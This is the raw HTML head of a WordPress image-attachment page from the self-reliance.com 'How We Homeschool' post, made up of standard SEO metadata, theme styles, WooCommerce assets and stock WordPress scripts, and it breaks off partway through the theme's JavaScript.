

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/
body_size: 17046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>10660256_10152743386428923_2029895800697803757_n</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10660256_10152743386428923_2029895800697803757_n" />
	<meta property="og:url" content="https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="og:image" content="https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n" />
	<meta property="og:image:width" content="946" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/","url":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/","name":"10660256_10152743386428923_2029895800697803757_n","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10660256_10152743386428923_2029895800697803757_n.jpg","datePublished":"2015-06-24T16:36:15+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10660256_10152743386428923_2029895800697803757_n.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10660256_10152743386428923_2029895800697803757_n.jpg","width":946,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2015/06/how-we-homeschool/10660256_10152743386428923_2029895800697803757_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"How We Homeschool","item":"https://www.self-reliance.com/2015/06/how-we-homeschool/"},{"@type":"ListItem","position":3,"name":"10660256_10152743386428923_2029895800697803757_n"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F06%2Fhow-we-homeschool%2F10660256_10152743386428923_2029895800697803757_n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F06%2Fhow-we-homeschool%2F10660256_10152743386428923_2029895800697803757_n%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

